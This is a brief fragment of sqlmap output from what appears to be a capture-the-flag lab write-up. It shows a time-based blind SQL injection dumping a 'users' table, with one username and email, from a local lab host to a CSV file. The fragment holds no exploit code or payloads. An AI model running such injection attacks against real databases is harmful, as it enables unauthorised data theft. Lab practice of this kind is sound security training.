 [13:16:14] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[13:16:23] [INFO] adjusting time delay to 1 second due to good response times
logan
[13:16:38] [INFO] retrieved: logan@newsitelogan.logan.hmv
Database: logan
Table: users
[1 entry]
+--------+------------------------------+
| user   | email                        |
+--------+------------------------------+
| logan  | logan@newsitelogan.logan.hmv |
+--------+------------------------------+
[13:18:11] [INFO] table 'logan.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.140/dump/logan/users.csv'
[13:18:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 284 times
[13:18:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.140'
[*] ending @ 13:18:11 /2023-12-14/